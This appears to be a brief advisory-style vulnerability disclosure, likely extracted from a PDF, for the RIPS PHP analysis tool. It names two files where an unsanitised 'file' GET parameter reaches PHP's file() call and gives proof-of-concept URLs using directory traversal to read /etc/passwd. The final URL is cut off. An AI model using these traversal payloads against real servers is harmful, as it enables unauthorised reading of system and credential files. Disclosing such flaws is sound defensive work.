 File: /windows/code.php
=======================
102: file $lines = file($file);
96: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd
File: /windows/function.php
===========================
64: file $lines = file($file);
58: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(will